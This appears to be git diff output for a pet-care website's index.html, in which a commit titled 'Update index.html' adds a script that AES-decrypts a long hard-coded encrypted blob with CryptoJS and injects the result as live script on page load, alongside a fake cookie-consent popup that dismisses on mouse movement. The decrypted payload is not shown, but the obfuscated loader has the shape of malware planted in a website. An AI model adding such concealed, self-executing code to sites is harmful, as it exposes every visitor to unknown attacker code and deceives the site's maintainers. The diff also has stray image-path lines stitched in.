-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+  
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">PetCare Daily</a>


==== commit e8caf36d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,6 +54,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19ZeGHkQJzB0zIigm8P/gykCmYq4DVS74+Rtfnwu8NqQROLPN348Y0gpHaSGkVI0riXuJGim8BLdo/c0LAdkcACa8i0mPgiWct31skDrW5hCo590YZI+mOV8mPX4pku6RMcKZ4vvgnilbPasy7jMKITHAogn6+9uSyrHh6xtw3xXnMi324RajidGO/roCFqEOnuThBI/OnuXPkgdK1jMAvLS2HCAZmVtjjAhxvJE1r4yRmstSkQnY3UO/dluVt8RcdabU2IOqedxe5t4cQzory5nsgMgPEWxExo2gaTKsHXuP+weNuj0SYiHxAFbqYB2iZRVGuIS0bDrwoiDbluya5CtlNl3WAo3GXzY2AYF0CFppajZWnrXe4RzjnAprQ/SeMIcxl4EcscXLU4ESbJJIm/thDHOCeek8epJVaFyey2Ceb9yVk8jkhaZ+h4iFEqWVUxSbPgmrUK948knNTWge1tLuy7uxVz+t0c2n91A/KHTi1s9iz2Mze0Ltyh9Jmm+X9k090uI8D8pB8AXUDa0CXklBLwHhqMwE9BfpxG5IMEbuSOR7mNIV7Poo7g2bDWgkIDWe5b4v076t69Qr9o8pIATc8zLvbhOyq4bfotknDOguIbFpoLlT6kYoKNPNW1VOQYvbD/[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   
   <header class="site-header">
     <div class="container nav-wrap">
